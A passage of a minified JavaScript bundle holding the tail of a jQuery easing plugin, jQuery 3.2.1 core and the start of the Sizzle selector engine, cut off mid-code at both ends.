e<.5?(1-i(1-n(2*e,2)))/2:(i(1-n(-2*e+2,2))+1)/2},easeInElastic:function(e){return 0===e?0:1===e?1:-n(2,10*e-10)*o((10*e-10.75)*c)},easeOutElastic:function(e){return 0===e?0:1===e?1:n(2,-10*e)*o((10*e-.75)*c)+1},easeInOutElastic:function(e){return 0===e?0:1===e?1:e<.5?-n(2,20*e-10)*o((20*e-11.125)*d)/2:n(2,-20*e+10)*o((20*e-11.125)*d)/2+1},easeInBack:function(e){return 2.70158*e*e*e-a*e*e},easeOutBack:function(e){return 1+2.70158*n(e-1,3)+a*n(e-1,2)},easeInOutBack:function(e){return e<.5?n(2*e,2)*(7.189819*e-l)/2:(n(2*e-2,2)*((l+1)*(2*e-2)+l)+2)/2},easeInBounce:function(e){return 1-t(1-e)},easeOutBounce:t,easeInOutBounce:function(e){return e<.5?(1-t(1-2*e))/2:(1+t(2*e-1))/2}})})},{jquery:5}],5:[function(e,t,n){!function(e,n){"use strict";"object"==typeof t&&"object"==typeof t.exports?t.exports=e.document?n(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";function n(e,t){var n=(t=t||te).createElement("script");n.text=e,t.head.appendChild(n).parentNode.removeChild(n)}function i(e){var t=!!e&&"length"in e&&e.length,n=fe.type(e);return"function"!==n&&!fe.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function o(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}function r(e,t,n){return fe.isFunction(t)?fe.grep(e,function(e,i){return!!t.call(e,i,e)!==n}):t.nodeType?fe.grep(e,function(e){return e===t!==n}):"string"!=typeof t?fe.grep(e,function(e){return se.call(t,e)>-1!==n}):ke.test(t)?fe.filter(t,e,n):(t=fe.filter(t,e),fe.grep(e,function(e){return se.call(t,e)>-1!==n&&1===e.nodeType}))}function s(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function a(e){var t={};return fe.each(e.match(Ee)||[],function(e,n){t[n]=!0}),t}function l(e){return e}function c(e){throw e}function d(e,t,n,i){var o;try{e&&fe.isFunction(o=e.promise)?o.call(e).done(t).fail(n):e&&fe.isFunction(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}function u(){te.removeEventListener("DOMContentLoaded",u),e.removeEventListener("load",u),fe.ready()}function p(){this.expando=fe.expando+p.uid++}function f(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:qe.test(e)?JSON.parse(e):e)}function h(e,t,n){var i;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(Pe,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n=f(n)}catch(e){}Ne.set(e,t,n)}else n=void 0;return n}function g(e,t,n,i){var o,r=1,s=20,a=i?function(){return i.cur()}:function(){return fe.css(e,t,"")},l=a(),c=n&&n[3]||(fe.cssNumber[t]?"":"px"),d=(fe.cssNumber[t]||"px"!==c&&+l)&&Me.exec(fe.css(e,t));if(d&&d[3]!==c){c=c||d[3],n=n||[],d=+l||1;do{d/=r=r||".5",fe.style(e,t,d+c)}while(r!==(r=a()/l)&&1!==r&&--s)}return n&&(d=+d||+l||0,o=n[1]?d+(n[1]+1)*n[2]:+n[2],i&&(i.unit=c,i.start=d,i.end=o)),o}function v(e){var t,n=e.ownerDocument,i=e.nodeName,o=Re[i];return o||(t=n.body.appendChild(n.createElement(i)),o=fe.css(t,"display"),t.parentNode.removeChild(t),"none"===o&&(o="block"),Re[i]=o,o)}function y(e,t){for(var n,i,o=[],r=0,s=e.length;r<s;r++)(i=e[r]).style&&(n=i.style.display,t?("none"===n&&(o[r]=Le.get(i,"display")||null,o[r]||(i.style.display="")),""===i.style.display&&Fe(i)&&(o[r]=v(i))):"none"!==n&&(o[r]="none",Le.set(i,"display",n)));for(r=0;r<s;r++)null!=o[r]&&(e[r].style.display=o[r]);return e}function m(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&o(e,t)?fe.merge([e],n):n}function w(e,t){for(var n=0,i=e.length;n<i;n++)Le.set(e[n],"globalEval",!t||Le.get(t[n],"globalEval"))}function x(e,t,n,i,o){for(var r,s,a,l,c,d,u=t.createDocumentFragment(),p=[],f=0,h=e.length;f<h;f++)if((r=e[f])||0===r)if("object"===fe.type(r))fe.merge(p,r.nodeType?[r]:r);else if(Qe.test(r)){for(s=s||u.appendChild(t.createElement("div")),a=(Be.exec(r)||["",""])[1].toLowerCase(),l=Xe[a]||Xe._default,s.innerHTML=l[1]+fe.htmlPrefilter(r)+l[2],d=l[0];d--;)s=s.lastChild;fe.merge(p,s.childNodes),(s=u.firstChild).textContent=""}else p.push(t.createTextNode(r));for(u.textContent="",f=0;r=p[f++];)if(i&&fe.inArray(r,i)>-1)o&&o.push(r);else if(c=fe.contains(r.ownerDocument,r),s=m(u.appendChild(r),"script"),c&&w(s),n)for(d=0;r=s[d++];)Ue.test(r.type||"")&&n.push(r);return u}function b(){return!0}function T(){return!1}function k(){try{return te.activeElement}catch(e){}}function S(e,t,n,i,o,r){var s,a;if("object"==typeof t){"string"!=typeof n&&(i=i||n,n=void 0);for(a in t)S(e,a,n,i,t[a],r);return e}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 0)),!1===o)o=T;else if(!o)return e;return 1===r&&(s=o,(o=function(e){return fe().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=fe.guid++)),e.each(function(){fe.event.add(this,t,o,i,n)})}function C(e,t){return o(e,"table")&&o(11!==t.nodeType?t:t.firstChild,"tr")?fe(">tbody",e)[0]||e:e}function $(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function A(e){var t=tt.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function E(e,t){var n,i,o,r,s,a,l,c;if(1===t.nodeType){if(Le.hasData(e)&&(r=Le.access(e),s=Le.set(t,r),c=r.events)){delete s.handle,s.events={};for(o in c)for(n=0,i=c[o].length;n<i;n++)fe.event.add(t,o,c[o][n])}Ne.hasData(e)&&(a=Ne.access(e),l=fe.extend({},a),Ne.set(t,l))}}function j(e,t){var n=t.nodeName.toLowerCase();"input"===n&&_e.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function O(e,t,i,o){t=oe.apply([],t);var r,s,a,l,c,d,u=0,p=e.length,f=p-1,h=t[0],g=fe.isFunction(h);if(g||p>1&&"string"==typeof h&&!pe.checkClone&&et.test(h))return e.each(function(n){var r=e.eq(n);g&&(t[0]=h.call(this,n,r.html())),O(r,t,i,o)});if(p&&(r=x(t,e[0].ownerDocument,!1,e,o),s=r.firstChild,1===r.childNodes.length&&(r=s),s||o)){for(l=(a=fe.map(m(r,"script"),$)).length;u<p;u++)c=r,u!==f&&(c=fe.clone(c,!0,!0),l&&fe.merge(a,m(c,"script"))),i.call(e[u],c,u);if(l)for(d=a[a.length-1].ownerDocument,fe.map(a,A),u=0;u<l;u++)c=a[u],Ue.test(c.type||"")&&!Le.access(c,"globalEval")&&fe.contains(d,c)&&(c.src?fe._evalUrl&&fe._evalUrl(c.src):n(c.textContent.replace(nt,""),d))}return e}function H(e,t,n){for(var i,o=t?fe.filter(t,e):e,r=0;null!=(i=o[r]);r++)n||1!==i.nodeType||fe.cleanData(m(i)),i.parentNode&&(n&&fe.contains(i.ownerDocument,i)&&w(m(i,"script")),i.parentNode.removeChild(i));return e}function D(e,t,n){var i,o,r,s,a=e.style;return(n=n||rt(e))&&(""!==(s=n.getPropertyValue(t)||n[t])||fe.contains(e.ownerDocument,e)||(s=fe.style(e,t)),!pe.pixelMarginRight()&&ot.test(s)&&it.test(t)&&(i=a.width,o=a.minWidth,r=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=i,a.minWidth=o,a.maxWidth=r)),void 0!==s?s+"":s}function L(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}function N(e){if(e in ut)return e;for(var t=e[0].toUpperCase()+e.slice(1),n=dt.length;n--;)if((e=dt[n]+t)in ut)return e}function q(e){var t=fe.cssProps[e];return t||(t=fe.cssProps[e]=N(e)||e),t}function P(e,t,n){var i=Me.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function I(e,t,n,i,o){var r,s=0;for(r=n===(i?"border":"content")?4:"width"===t?1:0;r<4;r+=2)"margin"===n&&(s+=fe.css(e,n+We[r],!0,o)),i?("content"===n&&(s-=fe.css(e,"padding"+We[r],!0,o)),"margin"!==n&&(s-=fe.css(e,"border"+We[r]+"Width",!0,o))):(s+=fe.css(e,"padding"+We[r],!0,o),"padding"!==n&&(s+=fe.css(e,"border"+We[r]+"Width",!0,o)));return s}function M(e,t,n){var i,o=rt(e),r=D(e,t,o),s="border-box"===fe.css(e,"boxSizing",!1,o);return ot.test(r)?r:(i=s&&(pe.boxSizingReliable()||r===e.style[t]),"auto"===r&&(r=e["offset"+t[0].toUpperCase()+t.slice(1)]),(r=parseFloat(r)||0)+I(e,t,n||(s?"border":"content"),i,o)+"px")}function W(e,t,n,i,o){return new W.prototype.init(e,t,n,i,o)}function F(){ft&&(!1===te.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(F):e.setTimeout(F,fe.fx.interval),fe.fx.tick())}function z(){return e.setTimeout(function(){pt=void 0}),pt=fe.now()}function R(e,t){var n,i=0,o={height:e};for(t=t?1:0;i<4;i+=2-t)o["margin"+(n=We[i])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function _(e,t,n){for(var i,o=(U.tweeners[t]||[]).concat(U.tweeners["*"]),r=0,s=o.length;r<s;r++)if(i=o[r].call(n,t,e))return i}function B(e,t){var n,i,o,r,s;for(n in e)if(i=fe.camelCase(n),o=t[i],r=e[n],Array.isArray(r)&&(o=r[1],r=e[n]=r[0]),n!==i&&(e[i]=r,delete e[n]),(s=fe.cssHooks[i])&&"expand"in s){r=s.expand(r),delete e[i];for(n in r)n in e||(e[n]=r[n],t[n]=o)}else t[i]=o}function U(e,t,n){var i,o,r=0,s=U.prefilters.length,a=fe.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var t=pt||z(),n=Math.max(0,c.startTime+c.duration-t),i=1-(n/c.duration||0),r=0,s=c.tweens.length;r<s;r++)c.tweens[r].run(i);return a.notifyWith(e,[c,i,n]),i<1&&s?n:(s||a.notifyWith(e,[c,1,0]),a.resolveWith(e,[c]),!1)},c=a.promise({elem:e,props:fe.extend({},t),opts:fe.extend(!0,{specialEasing:{},easing:fe.easing._default},n),originalProperties:t,originalOptions:n,startTime:pt||z(),duration:n.duration,tweens:[],createTween:function(t,n){var i=fe.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(i),i},stop:function(t){var n=0,i=t?c.tweens.length:0;if(o)return this;for(o=!0;n<i;n++)c.tweens[n].run(1);return t?(a.notifyWith(e,[c,1,0]),a.resolveWith(e,[c,t])):a.rejectWith(e,[c,t]),this}}),d=c.props;for(B(d,c.opts.specialEasing);r<s;r++)if(i=U.prefilters[r].call(c,e,d,c.opts))return fe.isFunction(i.stop)&&(fe._queueHooks(c.elem,c.opts.queue).stop=fe.proxy(i.stop,i)),i;return fe.map(d,_,c),fe.isFunction(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),fe.fx.timer(fe.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}function X(e){return(e.match(Ee)||[]).join(" ")}function Q(e){return e.getAttribute&&e.getAttribute("class")||""}function Y(e,t,n,i){var o;if(Array.isArray(t))fe.each(t,function(t,o){n||Ct.test(e)?i(e,o):Y(e+"["+("object"==typeof o&&null!=o?t:"")+"]",o,n,i)});else if(n||"object"!==fe.type(t))i(e,t);else for(o in t)Y(e+"["+o+"]",t[o],n,i)}function V(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,o=0,r=t.toLowerCase().match(Ee)||[];if(fe.isFunction(n))for(;i=r[o++];)"+"===i[0]?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function G(e,t,n,i){function o(a){var l;return r[a]=!0,fe.each(e[a]||[],function(e,a){var c=a(t,n,i);return"string"!=typeof c||s||r[c]?s?!(l=c):void 0:(t.dataTypes.unshift(c),o(c),!1)}),l}var r={},s=e===It;return o(t.dataTypes[0])||!r["*"]&&o("*")}function K(e,t){var n,i,o=fe.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((o[n]?e:i||(i={}))[n]=t[n]);return i&&fe.extend(!0,e,i),e}function J(e,t,n){for(var i,o,r,s,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(o in a)if(a[o]&&a[o].test(i)){l.unshift(o);break}if(l[0]in n)r=l[0];else{for(o in n){if(!l[0]||e.converters[o+" "+l[0]]){r=o;break}s||(s=o)}r=r||s}if(r)return r!==l[0]&&l.unshift(r),n[r]}function Z(e,t,n,i){var o,r,s,a,l,c={},d=e.dataTypes.slice();if(d[1])for(s in e.converters)c[s.toLowerCase()]=e.converters[s];for(r=d.shift();r;)if(e.responseFields[r]&&(n[e.responseFields[r]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=r,r=d.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(!(s=c[l+" "+r]||c["* "+r]))for(o in c)if((a=o.split(" "))[1]===r&&(s=c[l+" "+a[0]]||c["* "+a[0]])){!0===s?s=c[o]:!0!==c[o]&&(r=a[0],d.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+l+" to "+r}}}return{state:"success",data:t}}var ee=[],te=e.document,ne=Object.getPrototypeOf,ie=ee.slice,oe=ee.concat,re=ee.push,se=ee.indexOf,ae={},le=ae.toString,ce=ae.hasOwnProperty,de=ce.toString,ue=de.call(Object),pe={},fe=function(e,t){return new fe.fn.init(e,t)},he=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ge=/^-ms-/,ve=/-([a-z])/g,ye=function(e,t){return t.toUpperCase()};fe.fn=fe.prototype={jquery:"3.2.1",constructor:fe,length:0,toArray:function(){return ie.call(this)},get:function(e){return null==e?ie.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=fe.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return fe.each(this,e)},map:function(e){return this.pushStack(fe.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(ie.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:re,sort:ee.sort,splice:ee.splice},fe.extend=fe.fn.extend=function(){var e,t,n,i,o,r,s=arguments[0]||{},a=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[a]||{},a++),"object"==typeof s||fe.isFunction(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(e=arguments[a]))for(t in e)n=s[t],s!==(i=e[t])&&(c&&i&&(fe.isPlainObject(i)||(o=Array.isArray(i)))?(o?(o=!1,r=n&&Array.isArray(n)?n:[]):r=n&&fe.isPlainObject(n)?n:{},s[t]=fe.extend(c,r,i)):void 0!==i&&(s[t]=i));return s},fe.extend({expando:"jQuery"+("3.2.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===fe.type(e)},isWindow:function(e){return null!=e&&e===e.window},isNumeric:function(e){var t=fe.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==le.call(e))&&(!(t=ne(e))||"function"==typeof(n=ce.call(t,"constructor")&&t.constructor)&&de.call(n)===ue)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?ae[le.call(e)]||"object":typeof e},globalEval:function(e){n(e)},camelCase:function(e){return e.replace(ge,"ms-").replace(ve,ye)},each:function(e,t){var n,o=0;if(i(e))for(n=e.length;o<n&&!1!==t.call(e[o],o,e[o]);o++);else for(o in e)if(!1===t.call(e[o],o,e[o]))break;return e},trim:function(e){return null==e?"":(e+"").replace(he,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(i(Object(e))?fe.merge(n,"string"==typeof e?[e]:e):re.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,o=e.length;i<n;i++)e[o++]=t[i];return e.length=o,e},grep:function(e,t,n){for(var i=[],o=0,r=e.length,s=!n;o<r;o++)!t(e[o],o)!==s&&i.push(e[o]);return i},map:function(e,t,n){var o,r,s=0,a=[];if(i(e))for(o=e.length;s<o;s++)null!=(r=t(e[s],s,n))&&a.push(r);else for(s in e)null!=(r=t(e[s],s,n))&&a.push(r);return oe.apply([],a)},guid:1,proxy:function(e,t){var n,i,o;if("string"==typeof t&&(n=e[t],t=e,e=n),fe.isFunction(e))return i=ie.call(arguments,2),o=function(){return e.apply(t||this,i.concat(ie.call(arguments)))},o.guid=e.guid=e.guid||fe.guid++,o},now:Date.now,support:pe}),"function"==typeof Symbol&&(fe.fn[Symbol.iterator]=ee[Symbol.iterator]),fe.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){ae["[object "+t+"]"]=t.toLowerCase()});var me=function(e){function t(e,t,n,i){var o,r,s,a,l,d,p,f=t&&t.ownerDocument,h=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==h&&9!==h&&11!==h)return n;if(!i&&((t?t.ownerDocument||t:W)!==H&&O(t),t=t||H,L)){if(11!==h&&(l=ge.exec(e)))if(o=l[1]){if(9===h){if(!(s=t.getElementById(o)))return n;if(s.id===o)return n.push(s),n}else if(f&&(s=f.getElementById(o))&&I(t,s)&&s.id===o)return n.push(s),n}else{if(l[2])return G.apply(n,t.getElementsByTagName(e)),n;if((o=l[3])&&x.getElementsByClassName&&t.getElementsByClassName)return G.apply(n,t.getElementsByClassName(o)),n}if(x.qsa&&!B[e+" "]&&(!N||!N.test(e))){if(1!==h)f=t,p=e;else if("object"!==t.nodeName.toLowerCase()){for((a=t.getAttribute("id"))?a=a.replace(we,xe):t.setAttribute("id",a=M),r=(d=S(e)).length;r--;)d[r]="#"+a+" "+u(d[r]);p=d.join(","),f=ve.test(e)&&c(t.parentNode)||t}if(p)try{return G.apply(n,f.querySelectorAll(p)),n}catch(e){}finally{a===M&&t.removeAttribute("id")}}}return $(e.replace(re,"$1"),t,n,i)}function n(){function e(n,i){return t.push(n+" ")>b.cacheLength&&delete e[t.shift()],e[n+" "]=i}var t=[];return e}function i(e){return e[M]=!0,e}function o(e){var t=H.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function r(e,t){for(var n=e.split("|"),i=n.length;i--;)b.attrHandle[n[i]]=t}function s(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function a(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&Te(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function l(e){return i(function(t){return t=+t,i(function(n,i){for(var o,r=e([],n.length,t),s=r.length;s--;)n[o=r[s]]&&(n[o]=!(i[o]=n[o]))})})}function c(e){return e&&void 0!==e.getElementsByTagName&&e}function d(){}function u(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function p(e,t,n){var i=t.dir,o=t.next,r=o||i,s=n&&"parentNode"===r,a=z++;return t.first?function(t,n,o){for(;t=t[i];)if(1===t.nodeType||s)return e(t,n,o);return!1}:function(t,n,l){var c,d,u,p=[F,a];if(l){for(;t=t[i];)if((1===t.nodeType||s)&&e(t,n,l))return!0}else for(;t=t[i];)if(1===t.nodeType||s)if(u=t[M]||(t[M]={}),d=u[t.uniqueID]||(u[t.uniqueID]={}),o&&o===t.nodeName.toLowerCase())t=t[i]||t;else{if((c=d[r])&&c[0]===F&&c[1]===a)return p[2]=c[2];if(d[r]=p,p[2]=e(t,n,l))return!0}return!1}}function f(e){return e.length>1?function(t,n,i){for(var o=e.length;o--;)if(!e[o](t,n,i))return!1;return!0}:e[0]}function h(e,n,i){for(var o=0,r=n.length;o<r;o++)t(e,n[o],i);return i}function g(e,t,n,i,o){for(var r,s=[],a=0,l=e.length,c=null!=t;a<l;a++)(r=e[a])&&(n&&!n(r,i,o)||(s.push(r),c&&t.push(a)));return s}function v(e,t,n,o,r,s){return o&&!o[M]&&(o=v(o)),r&&!r[M]&&(r=v(r,s)),i(function(i,s,a,l){var c,d,u,p=[],f=[],v=s.length,y=i||h(t||"*",a.nodeType?[a]:a,[]),m=!e||!i&&t?y:g(y,p,e,a,l),w=n?r||(i?e:v||o)?[]:s:m;if(n&&n(m,w,a,l),o)for(c=g(w,f),o(c,[],a,l),d=c.length;d--;)(u=c[d])&&(w[f[d]]=!(m[f[d]]=u));if(i){if(r||e){if(r){for(c=[],d=w.length;d--;)(u=w[d])&&c.push(m[d]=u);r(null,w=[],c,l)}for(d=w.length;d--;)(u=w[d])&&(c=r?J(i,u):p[d])>-1&&(i[c]=!(s[c]=u))}}else w=g(w===s?w.splice(v,w.length):w),r?r(null,s,w,l):G.apply(s,w)})}function y(e){for(var t,n,i,o=e.length,r=b.relative[e[0].type],s=r||b.relative[" "],a=r?1:0,l=p(function(e){return e===t},s,!0),c=p(function(e){return J(t,e)>-1},s,!0),d=[function(e,n,i){var o=!r&&(i||n!==A)||((t=n).nodeType?l(e,n,i):c(e,n,i));return t=null,o}];a<o;a++)if(n=b.relative[e[a].type])d=[p(f(d),n)];else{if((n=b.filter[e[a].type].apply(null,e[a].matches))[M]){for(i=++a;i<o&&!b.relative[e[i].type];i++);return v(a>1&&f(d),a>1&&u(e.slice(0,a-1).concat({value:" "===e[a-2].type?"*":""})).replace(re,"$1"),n,a<i&&y(e.slice(a,i)),i<o&&y(e=e.slice(i)),i<o&&u(e))}d.push(n)}return f(d)}function m(e,n){var o=n.length>0,r=e.length>0,s=function(i,s,a,l,c){var d,u,p,f=0,h="0",v=i&&[],y=[],m=A,w=i||r&&b.find.TAG("*",c),x=F+=null==m?1:Math.random()||.1,T=w.length;for(c&&(A=s===H||s||c);h!==T&&null!=(d=w[h]);h++){if(r&&d){for(u=0,s||d.ownerDocument===H||(O(d),a=!L);p=e[u++];)if(p(d,s||H,a)){l.push(d);break}c&&(F=x)}o&&((d=!p&&d)&&f--,i&&v.push(d))}if(f+=h,o&&h!==f){for(u=0;p=n[u++];)p(v,y,s,a);if(i){if(f>0)for(;h--;)v[h]||y[h]||(y[h]=Y.call(l));y=g(y)}G.apply(l,y),c&&!i&&y.length>0&&f+n.length>1&&t.uniqueSort(l)}return c&&(F=x,A=m),v};return o?i(s):s}var w,x,b,T,k,S,C,$,A,E,j,O,H,D,L,N,q,P,I,M="sizzle"+1*new Date,W=e.document,F=0,z=0,R=n(),_=n(),B=n(),U=function(e,t){return e===t&&(j=!0),0},X={}.hasOwnProperty,Q=[],Y=Q.pop,V=Q.push,G=Q.push,K=Q.slice,J=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},Z="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ee="[\\x20\\t\\r\\n\\f]",te="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",ne="\\["+ee+"*("+te+")(?:"+ee+"*([*^$|!~]?=)"+ee+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+te+"))|)"+ee+"*\\]",ie=":("+te+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ne+")*)|.*)\\)|)",oe=new RegExp(ee+"+","g"),re=new RegExp("^"+ee+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ee+"+$","g"),se=new RegExp("^"+ee+"*,"+ee+"*"),ae=new RegExp("^"+ee+"*([>+~]|"+ee+")"+ee+"*"),le=new RegExp("="+ee+"*([^\\]'\"]*?)"+ee+"*\\]","g"),ce=new RegExp(ie),de=new RegExp("^"+te+"$"),ue={ID:new RegExp("^#("+te+")"),CLASS:new RegExp("^\\.("+te+")"),TAG:new RegExp("^("+te+"|[*])"),ATTR:new RegExp("^"+ne),PSEUDO:new RegExp("^"+ie),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ee+"*(even|odd|(([+-]|)(\\d*)n|)"+ee+"*(?:([+-]|)"+ee+"*(\\d+)|))"+ee+"*\\)|)","i"),bool:new RegExp("^(?:"+Z+")$","i"),needsContext:new RegExp("^"+ee+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ee+"*((?:-\\d)?\\d*)"+ee+"*\\)|)(?=[^-]|$)","i")},pe=/^(?:input|select|textarea|button)$/i,fe=/^h\d$/i,he=/^[^{]+\{\s*\[native \w/,ge=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ve=/[+~]/,ye=new RegExp("\\\\([\\da-f]{1,6}"+ee+"?|("+ee+")|.)","ig"),me=function(e,t,n){var i="0x"+t-65536;return i!==i||n?t:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},we=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,xe=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},be=function(){O()},Te=p(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{G.apply(Q=K.call(W.childNodes),W.childNodes),Q[W.childNodes.length].nodeType}catch(e){G={apply:Q.length?function(e,t){V.apply(e,K.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}x=t.support={},k=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},O=t.setDocument=function(e){var t,n,i=e?e.ownerDocument||e:W;return i!==H&&9===i.nodeType&&i.documentElement?(H=i,D=H.documentElement,L=!k(H),W!==H&&(n=H.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",be,!1):n.attachEvent&&n.attachEvent("onunload",be)),x.attributes=o(function(e){return e.className="i",!e.getAttribute("className")}),x.getElementsByTagName=o(function(e){return e.appendChild(H.createComment("")),!e.getElementsByTagName("*").length}),x.getElementsByClassName=he.test(H.getElementsByClassName),x.getById=o(function(e){return D.appendChild(e).id=M,!H.getElementsByName||!H.getElementsByName(M).length}),x.getById?(b.filter.ID=function(e){var t=e.replace(ye,me);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if(void 0!==t.getElementById&&L){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var t=e.replace(ye,me);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},b.find.ID=function(e,t){if(void 0!==t.getElementById&&L){var n,i,o,r=t.getElementById(e);if(r){if((n=r.getAttributeNode("id"))&&n.value===e)return[r];for(o=t.getElementsByName(e),i=0;r=o[i++];)if((n=r.getAttributeNode("id"))&&n.value===e)return[r]}return[]}}),b.find.TAG=x.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):x.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],o=0,r=t.getElementsByTagName(e);if("*"===e){for(;n=r[o++];)1===n.nodeType&&i.push(n);return i}return r},b.find.CLASS=x.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&L)return t.getElementsByClassName(e)},q=[],N=[],(x.qsa=he.test(H.querySelectorAll))&&(o(function(e){D.appendChild(e).innerHTML="<a id='"+M+"'></a><select id='"+M+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&N.push("[*^$]="+ee+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||N.push("\\["+ee+"*(?:value|"+Z+")"),e.querySelectorAll("[id~="+M+"-]").length||N.push("~="),e.querySelectorAll(":checked").length||N.push(":checked"),e.querySelectorAll("a#"+M+"+*").length||N.push(".#.+[+~]")}),o(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var 